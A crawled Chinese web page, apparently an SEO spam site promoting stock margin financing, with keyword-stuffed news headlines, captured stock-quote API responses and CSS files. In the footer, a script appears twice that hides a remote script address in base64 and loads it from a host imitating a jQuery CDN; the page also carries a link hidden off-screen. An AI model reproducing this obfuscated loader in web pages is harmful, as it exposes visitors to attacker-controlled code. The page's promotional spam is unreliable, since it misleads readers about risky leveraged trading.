                                            <h3><a href="http://luomat.cn/gupiaopeiziguanfangpingtai/35749.html" title="专业股票配资价格 以书聚魂以文凝神，书香吉林凝聚文化自信新力量">专业股票配资价格 以书聚魂以文凝神，书香吉林凝聚文化自信新力量</a></h3>
                                            <span>股票配资官方平台</span><span class="spancl">01-05</span>
                                            <p>新华每日电讯记者 赵丹丹 李典专业股票配资价格 从历史建筑改造的特色书店到社区街角的城市书房、从热闹非凡的书博会到“永不</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://luomat.cn/zaixianpeizizhishimenhu/53750.html" title="30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行">30秒｜“2023宜宾长江马拉松”将于10月22日在四川宜宾举行</a></h3>
                                            <span>在线配资知识门户</span><span class="spancl">01-19</span>
                                            <p>10月16日，2023宜宾长江马拉松新闻发布会在成都举行。记者从会上获悉，由宜宾市人民政府主办的中国田径协会A1类认证马</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://luomat.cn/zaixianpeizizhishimenhu/29750.html" title="配资平台股票配资 【早安】文字的力量，治愈又温柔">配资平台股票配资 【早安】文字的力量，治愈又温柔</a></h3>
                                            <span>在线配资知识门户</span><span class="spancl">01-03</span>
                                            <p>叶子缓缓配资平台股票配资，打开它小小的身体，释放出阳光与青山的记忆。 樱花盛开的时候也开始凋谢了，凋谢的谢与感谢的谢，原</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://luomat.cn/zaixianpeizizhishimenhu/8750.html" title="配资平台股票配资 网络不是法外之地，比亚迪成功胜诉黑公关">配资平台股票配资 网络不是法外之地，比亚迪成功胜诉黑公关</a></h3>
                                            <span>在线配资知识门户</span><span class="spancl">12-27</span>
                                            <p>一直以来网络都不是法外之地，但是有很多职业黑媒体就专门恶意抹黑车企配资平台股票配资，给企业带来了不可磨灭的打击，也影响了</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://luomat.cn/gupiaopeiziguanfangpingtai/26749.html" title="专业股票配资价格 探望产后闺蜜燕窝选什么？热门孕产滋补燕窝礼盒排行榜给出答案">专业股票配资价格 探望产后闺蜜燕窝选什么？热门孕产滋补燕窝礼盒排行榜给出答案</a></h3>
                                            <span>股票配资官方平台</span><span class="spancl">01-02</span>
                                            <p>产后恢复期是闺蜜身心调养的关键阶段专业股票配资价格，挑选一份贴心又实用的礼物，既能传递牵挂，又能切实助力她的身体恢复。但</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://luomat.cn/ruhegongganchaogu/20748.html" title="重庆股票配资 2025年12月5日全国主要批发市场大蒜价格行情">重庆股票配资 2025年12月5日全国主要批发市场大蒜价格行情</a></h3>
                                            <span>如何杠杆炒股</span><span class="spancl">12-31</span>
                                            <p>（原标题：2025年12月5日全国主要批发市场大蒜价格行情）重庆股票配资 市场 最高价 最低价 大宗价 北京京丰岳各庄农</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://luomat.cn/ruhegongganchaogu/17748.html" title="重庆股票配资  相知无远近——习近平主席促进中外人民友好的故事">重庆股票配资  相知无远近——习近平主席促进中外人民友好的故事</a></h3>
                                            <span>如何杠杆炒股</span><span class="spancl">12-30</span>
                                            <p>一份亲切关怀，温暖了俄罗斯百岁老战士的心；一个“未来5年邀请5万名美国青少年来华交流学习”倡议重庆股票配资，帮助更多美国</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://luomat.cn/zaixianpeizizhishimenhu/41750.html" title="配资平台股票配资 悦龙科技董秘郭旭解释一下，同年度同供应商公转书采购金额比上会稿大">配资平台股票配资 悦龙科技董秘郭旭解释一下，同年度同供应商公转书采购金额比上会稿大</a></h3>
                                            <span>在线配资知识门户</span><span class="spancl">01-07</span>
                                            <p>悦龙科技董秘郭旭解释一下，同年度同供应商公转书采购金额比上会稿大，分别为几十万到几百万不等，最高达500多万配资平台股票</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://luomat.cn/zaixianpeizizhishimenhu/35750.html" title="配资平台股票配资 一场特展燃动齐鲁，齐白石艺术何以跨时空“圈粉”？">配资平台股票配资 一场特展燃动齐鲁，齐白石艺术何以跨时空“圈粉”？</a></h3>
                                            <span>在线配资知识门户</span><span class="spancl">01-05</span>
                                            <p>中新网济南1月4日电(记者 赵晓)正在山东美术馆热展的“学我者生——齐白石与山东弟子”特展，元旦假期“引流”不断，馆外再</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://luomat.cn/gupiaopeiziguanfangpingtai/44749.html" title="专业股票配资价格 2026年1月7日江西九江琵琶湖农产品物流有限公司价格行情">专业股票配资价格 2026年1月7日江西九江琵琶湖农产品物流有限公司价格行情</a></h3>
                                            <span>股票配资官方平台</span><span class="spancl">01-08</span>
                                            <p>（原标题：2026年1月7日江西九江琵琶湖农产品物流有限公司价格行情）专业股票配资价格 品种 价格 大白菜 1.50 油</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://luomat.cn/ruhegongganchaogu/35748.html" title="重庆股票配资 上海音乐厅新年假期带来趣味互动体验&amp;#32;让音乐好听也好玩">重庆股票配资 上海音乐厅新年假期带来趣味互动体验&amp;#32;让音乐好听也好玩</a></h3>
                                            <span>如何杠杆炒股</span><span class="spancl">01-05</span>
                                            <p>新民晚报讯（记者 朱光）持续了21年的“上海音乐厅新年音乐会”依然坚持纯正的“维也纳风味”；新增的跨年快闪在南广场和南面</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://luomat.cn/ruhegongganchaogu/41748.html" title="重庆股票配资 中天策略:12月11日市场分析">重庆股票配资 中天策略:12月11日市场分析</a></h3>
                                            <span>如何杠杆炒股</span><span class="spancl">01-07</span>
                                            <p>重庆股票配资 新浪合作大平台期货开户 安全快捷有保障 海量资讯、精准解读，尽在新浪财经APP 责任编辑：陈平 重庆股票配</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>推荐资讯</span></div>

                            <div class="tui-li">
                                <a href="http://luomat.cn/zaixianpeizizhishimenhu/5750.html" title="配资平台股票配资 打造四川低空经济“第四城”！达州“新赛道”加速成型"><img src="/uploads/allimg/251226/26164521010U45.jpg" alt="配资平台股票配资 打造四川低空经济“第四城”！达州“新赛道”加速成型"></a>
                                <h3> <a href="http://luomat.cn/zaixianpeizizhishimenhu/5750.html" title="配资平台股票配资 打造四川低空经济“第四城”！达州“新赛道”加速成型">配资平台股票配资 打造四川低空经济“第四城”！达州“新赛道”加速成型</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://luomat.cn/gupiaopeiziguanfangpingtai/29749.html" title="专业股票配资价格 2026马年让马雕塑驮起文明与新年的暖意，吉祥顺遂、马到成功！"><img src="/uploads/allimg/260103/031K0120106004.jpg" alt="专业股票配资价格 2026马年让马雕塑驮起文明与新年的暖意，吉祥顺遂、马到成功！"></a>
                                <h3> <a href="http://luomat.cn/gupiaopeiziguanfangpingtai/29749.html" title="专业股票配资价格 2026马年让马雕塑驮起文明与新年的暖意，吉祥顺遂、马到成功！">专业股票配资价格 2026马年让马雕塑驮起文明与新年的暖意，吉祥顺遂、马到成功！</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://luomat.cn/ruhegongganchaogu/26748.html" title="重庆股票配资 2025武汉高端月子会所服务力推荐榜全周期护理与科技产康优选"><img src="/uploads/allimg/260102/021H9540101S5.jpg" alt="重庆股票配资 2025武汉高端月子会所服务力推荐榜全周期护理与科技产康优选"></a>
                                <h3> <a href="http://luomat.cn/ruhegongganchaogu/26748.html" title="重庆股票配资 2025武汉高端月子会所服务力推荐榜全周期护理与科技产康优选">重庆股票配资 2025武汉高端月子会所服务力推荐榜全周期护理与科技产康优选</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://luomat.cn/ruhegongganchaogu/17748.html" title="重庆股票配资  相知无远近——习近平主席促进中外人民友好的故事"><img src="/uploads/allimg/251230/301G25F10ER.jpg" alt="重庆股票配资  相知无远近——习近平主席促进中外人民友好的故事"></a>
                                <h3> <a href="http://luomat.cn/ruhegongganchaogu/17748.html" title="重庆股票配资  相知无远近——习近平主席促进中外人民友好的故事">重庆股票配资  相知无远近——习近平主席促进中外人民友好的故事</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://luomat.cn/gupiaopeiziguanfangpingtai/53749.html" title="30秒丨再添新地标！2023成都世界科幻大会主场馆“星云”毕现"><img src="/uploads/allimg/260119/19151K101023a.jpg" alt="30秒丨再添新地标！2023成都世界科幻大会主场馆“星云”毕现"></a>
                                <h3> <a href="http://luomat.cn/gupiaopeiziguanfangpingtai/53749.html" title="30秒丨再添新地标！2023成都世界科幻大会主场馆“星云”毕现">30秒丨再添新地标！2023成都世界科幻大会主场馆“星云”毕现</a></h3>
                            </div>


                        </div>

                    </div>
                </div>

            </div>
        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>
    <div class="wrap">
        <div class="about-address">
            
            <a href="http://luomat.cn/ruhegongganchaogu/" title="如何杠杆炒股">如何杠杆炒股</a>
            
            <a href="http://luomat.cn/gupiaopeiziguanfangpingtai/" title="股票配资官方平台">股票配资官方平台</a>
            
            <a href="http://luomat.cn/zaixianpeizizhishimenhu/" title="在线配资知识门户">在线配资知识门户</a>
            
        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://luomat.cn/" target="_blank"><strong>简配资</strong></a> <a href="http://luomat.cn/sitemap.xml" target="_blank">RSS地图</a> <a href="http://luomat.cn/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>站群</b></a></span> &copy; 2013-2026
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb027ac34cbfb10a2a7d7db6e996520";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban103/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.luomat.cn/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 169
content:
var hq_json_sys_time=1769646510;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.luomat.cn/plugins/apihq/data.php?rn=1769646514628&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 510
content:
var hq_str_s_sh000001="��ָ֤��,4151.2378,11.3337,0.27,8230267,136552606";
var hq_str_s_sz399001="��֤��ָ,14342.89,12.988,0.09,883025459,159988423";
var hq_str_s_sh000300="����300,4717.9914,12.2996,0.26,3822556,82941407";
var hq_str_s_bj899050="��֤50,1562.449,-2.486,-0.159,1099322091,27201084176.000";
var hq_str_s_sz399006="��ҵ��ָ,3323.56,-19.037,-0.57,51138899,28600732";
var hq_str_s_sh000011="����ָ��,7220.1306,8.6421,0.12,16366576,58281641";
var hq_str_s_sh000012="��ծָ��,225.2353,-0.0432,-0.02,389581,3862229";
var hq_str_nf_IC0="8564.200,8658.000,8515.200,8622.000,94115,807534323.600,167295.000,8622.000,0.000,9420.400,7707.600,0.000,0.000,8547.600,8564.000,173219.000,8621.400,5,0.000,0,0.000,0,0.000,0,0.000,0,8622.000,8,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-28,15:00:00,100,1,,,,,,,,,8580.294,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.luomat.cn/plugins/apihq/data.php?rn=1769646519206&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 510
content:
var hq_str_s_sh000001="��ָ֤��,4151.2378,11.3337,0.27,8230267,136552606";
var hq_str_s_sz399001="��֤��ָ,14342.89,12.988,0.09,883025459,159988423";
var hq_str_s_sh000300="����300,4717.9914,12.2996,0.26,3822556,82941407";
var hq_str_s_bj899050="��֤50,1562.449,-2.486,-0.159,1099322091,27201084176.000";
var hq_str_s_sz399006="��ҵ��ָ,3323.56,-19.037,-0.57,51138899,28600732";
var hq_str_s_sh000011="����ָ��,7220.1306,8.6421,0.12,16366576,58281641";
var hq_str_s_sh000012="��ծָ��,225.2353,-0.0432,-0.02,389581,3862229";
var hq_str_nf_IC0="8564.200,8658.000,8515.200,8622.000,94115,807534323.600,167295.000,8622.000,0.000,9420.400,7707.600,0.000,0.000,8547.600,8564.000,173219.000,8621.400,5,0.000,0,0.000,0,0.000,0,0.000,0,8622.000,8,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-28,15:00:00,100,1,,,,,,,,,8580.294,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.luomat.cn/plugins/apihq/data.php?rn=1769646524206&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 510
content:
var hq_str_s_sh000001="��ָ֤��,4151.2378,11.3337,0.27,8230267,136552606";
var hq_str_s_sz399001="��֤��ָ,14342.89,12.988,0.09,883025459,159988423";
var hq_str_s_sh000300="����300,4717.9914,12.2996,0.26,3822556,82941407";
var hq_str_s_bj899050="��֤50,1562.449,-2.486,-0.159,1099322091,27201084176.000";
var hq_str_s_sz399006="��ҵ��ָ,3323.56,-19.037,-0.57,51138899,28600732";
var hq_str_s_sh000011="����ָ��,7220.1306,8.6421,0.12,16366576,58281641";
var hq_str_s_sh000012="��ծָ��,225.2353,-0.0432,-0.02,389581,3862229";
var hq_str_nf_IC0="8564.200,8658.000,8515.200,8622.000,94115,807534323.600,167295.000,8622.000,0.000,9420.400,7707.600,0.000,0.000,8547.600,8564.000,173219.000,8621.400,5,0.000,0,0.000,0,0.000,0,0.000,0,8622.000,8,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-28,15:00:00,100,1,,,,,,,,,8580.294,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.luomat.cn/templates/moban103/style/main.css
body_size: 1042
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
textarea,
p,
blockquote,
th,
td,
input,
select,
textarea,
button,
img {
    padding: 0;
    margin: 0;
}

body,
th,
td,
input,
select,
textarea,
button {
    font-size: 16px;
    line-height: 1;
}




blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}




fieldset,
img,
abbr,
acronym {
    border: 0 none;
}


img {
    vertical-align: top;
}


abbr,
acronym {
    font-variant: normal;
}

legend {
    color: #000;
}

blockquote,
q {
    quotes: none
}




address,
caption,
cite,
code,
dfn,
em,
strong,
th,
var {
    font-weight: normal;
    font-style: normal;
}





sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}




caption {
    display: none;
}


caption,
th {
    text-align: left;
}


dl,
ul,
ol,
menu,
li {
    list-style: none
}



input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
}


input,
select,
textarea,
button {
    vertical-align: middle;
    outline: none;
}


textarea {
    resize: none
}

input[type="submit"] {
    cursor: pointer;
}


button {
    border: 0 none;
    background-color: transparent;
    cursor: pointer
}


input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: bold;
}


a:link {
    color: #000
}


a:visited {
    color: #000
}


a:hover {
    cursor: pointer;
}


a:active {}


del,
ins,
a {
    text-decoration: none;
}

a:hover,
a:active,
a:focus {
    text-decoration: none;
}


/*
::selection{color: #fff;}
::-moz-selection{color: #fff;background-color: #4C6E78;}
*/
a {
    outline: none;
    transition: color 0.2s ease 0s;
}



.clearfix {
    zoom: 1
}

.clearfix:after {
    content: '\20';
    display: block;
    clear: both;
}

.f_yh {
    font-family: "Arial, Helvetica, sans-serif";
}


.cursor {
    cursor: pointer;
}

.pr {
    position: relative
}


.pa {
    position: absolute
}


.fl {
    float: left;
}


.fr {
    float: right;
}


.fl,
.fr {
    display: inline;
}




.c1 {
    color: #5d5d5d
}

.bc1 {
    background: #f3f3f3
}


.mt1 {
    margin-top: 10px;
}

.mt2 {
    margin-top: 20px;
}

.mt3 {
    margin-top: 30px;
}

.mt4 {
    margin-top: 40px;
}

.mt5 {
    margin-top: 50px;
}

input {
    outline: none;
    border: 0;
}

.guanggao {
    width: 100%;
    height: auto;
}

html,
body {
    width: 100%;
    overflow: auto;
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.luomat.cn/templates/moban103/style/index.css
body_size: 9893
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

@media (max-width: 1140px) {}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    background: #fff;
    margin-left: 20px;
    width: 220px;
    border-radius: 10px;
    border: 1px solid #afb5ee;
    height: 38px;
}

.serach-box .s-btn {
    border-radius: 20px;
    float: right;
    height: 37px;
    width: 55px;
}

.serach-box input {
    height: 38px;
    color: #333;
    margin-left: 20px;
    background-color: #fff;
    width: 100px;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    display: flex;
    justify-content: space-between;
    position: relative;
    align-items: center;
    font-size: 18px;
    margin-bottom: 20px;
}

.title-top .left-icon {
    display: inline-block;
    width: 40px;
    height: 42px;
    background: #322ae5;
    margin-left: 20px;
    opacity: 0.5;
}

.title-top .color {
    width: 160px;
    display: inline-block;
    background: #9894f2;
    padding: 10px;
    padding-left: 30px;
    font-weight: bold;
    position: relative;
    color: #fdfec7;
}

.title-top i {
    position: absolute;
    margin-right: 10px;
    left: 0;
    top: 0;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 44px solid #fff;
    border-right: 20px solid transparent;
}

.tou-bg {
    margin-top: 20px;
    width: 100%;
    margin-bottom: 20px;
    background: #025a66;
    background-size: 100% 100%;
}

.tou-bg h1 {
    padding: 20px 0 5px 20px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
}

.tou-bg p {
    color: #fff;
    padding: 5px 20px 20px 20px;
    line-height: 1.6;
    font-size: 15px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
    font-size: 16px;
}

.about-box .wechat-box {
    padding: 10px 0;
    background: #fff;
    display: flex;
    justify-content: center;
    text-align: center;
}

.about-box .wechat-box .wechat-img {
    margin-right: 5%;
}

.about-box .wechat-box .wechat-img img {
    width: 150px;
}

.about-box .lianxi-box {
    padding: 10px 0;
}

.about-box .lianxi-box p {
    margin-bottom: 10px;
}

.about-box .mian-box {
    padding: 20px 50px;
    border-radius: 10px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #000;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    color: #666;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .title-name {
    padding: 15px 0px;
    position: relative;
    color: #000;
    font-weight: bold;
    font-size: 20px;
}

.about-title .title-name .left {
    width: 6px;
    height: 6px;
    display: inline-block;
    margin-right: 10px;
    border-radius: 50%;
    background: #fff;
    border: 2px solid #ED0C1A;
    margin-top: 3px;
    vertical-align: top;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.header .top-logo .serach-box {
    height: 50px;
    width: 50px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    background: #f2bb32;
}

.header .logo-head {
    border-bottom: 1px solid #105191;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 3px 0;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 5px 10px;
    color: #5f4e07;
}

.header .nav ul li.active a {
    color: #333;
    border-bottom: 2px solid #1828ab;
}

.top-big {
    background-color: #fff;
}

.top-big .top-middle {
    float: left;
    width: 530px;
    height: 283px;
    overflow: hidden;
    position: relative;
}

.top-big .top-middle span {
    display: inline-block;
    width: 5px;
    height: 9px;
    margin-right: 10px;
    border: 2px solid #ED0C1A;
    font-size: 14px;
    border-radius: 50px;
}

.top-big .top-middle img {
    display: block;
    max-width: 100%;
    margin: 0 auto;
    min-height: 283px;
}

.top-big .top-middle h2 a {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    padding: 10px;
    color: #fff;
    font-weight: 400;
    line-height: 1.5;
    font-size: 16px;
}

.top-big .top-right {
    margin-left: 10px;
    padding-top: 10px;
    float: left;
    width: 650px;
}

.top-big .top-right .right-one {
    position: relative;
    padding: 0px 5px 0px 10px;
    background-color: #fff;
}

.top-big .top-right .right-one .time {
    font-size: 16px;
    float: right;
    right: 0px;
    bottom: 20px;
    color: #A8ADC1;
}

.top-big .top-right .right-one .biao {
    margin-left: 20px;
    display: inline-block;
    background: #091E42;
    padding: 6px 11px;
    font-size: 13px;
    color: #fff;
    border-radius: 5px;
}

.top-big .top-right .right-one h2 {
    margin-left: 20px;
    font-size: 16px;
    font-weight: 400;
    width: 90%;
    line-height: 1.3;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right .right-one h2 a {
    color: #ED0C1A;
}

.top-big .top-right .right-one h2 .huo {
    position: absolute;
    top: 6px;
    left: 5px;
    vertical-align: top;
    display: inline-block;
    width: 13px;
    height: 16px;
    background: url('../images/huo.png');
}

.top-big .top-right .right-one p {
    margin-top: 10px;
    line-height: 1.5;
    margin-left: 20px;
    padding-bottom: 10px;
    font-size: 15px;
    color: #666;
}

.top-big .top-right .right-one .bottom {
    padding-top: 10px;
    padding-bottom: 10px;
}

.top-big .top-right .right-one .bottom .time {
    margin-top: 5px;
    display: inline-block;
    color: #666;
    float: right;
}

.top-big .top-right .right-one .bottom .biao {
    display: inline-block;
    padding: 6px 13px;
    border-radius: 15px;
    background: #CF000A;
    color: #fff;
}

.top-big .top-right li {
    padding: 15px 5px 10px 10px;
    border-bottom: 1px solid #F2F2F2;
}

.top-big .top-right li h2 {
    font-size: 16px;
    font-weight: 400;
    width: 90%;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right li h2 a {
    color: #333;
}

.top-big .top-right li .num {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    width: 6px;
    height: 6px;
    margin-right: 10px;
    border: 2px solid #969aee;
    font-size: 14px;
    background-color: #fff;
    border-radius: 50px;
}

.top-big .top-right li .time {
    display: inline-block;
    float: right;
    color: #A8ADC1;
}

.pl-box {
    background-color: #fff;

}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.zb48eemain-box {
    padding-top: 20px;
    padding-bottom: 20px;
    background: #F5F6F9;
}

.zb48eemain-box .pingtai-box {
    padding-top: 25px;
}

.zb48eemain-box .pingtai-box .pingtai-wrap {
    padding: 30px 0;
    width: 1200px;
    margin: 0 auto;
}

.zb48eemain-box .pingtai-box .name {
    font-size: 20px;
    color: #333;
    padding: 0 60px;
    font-weight: bold;
}

.zb48eemain-box .pingtai-box .name .left {
    width: 6px;
    height: 6px;
    display: inline-block;
    margin-right: 10px;
    border-radius: 50%;
    border: 2px solid #ED0C1A;
    margin-top: 3px;
    vertical-align: top;
}

.zb48eemain-box .pingtai-box p {
    padding: 0 60px;
    color: #333;
    font-size: 16px;
    margin-top: 20px;
    line-height: 1.7;
}

.zb48eemain-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.zb48eemain-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.zb48eemain-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.zb48eemain-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.zb48eemain-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.zb48eemain-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.zb48eemain-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.zb48eemain-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zb48eemain-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.zb48eemain-box .moreBtn {
    margin: 0 2%;
    display: block;
    margin-top: 10px;
    text-align: center;
    color: #666;
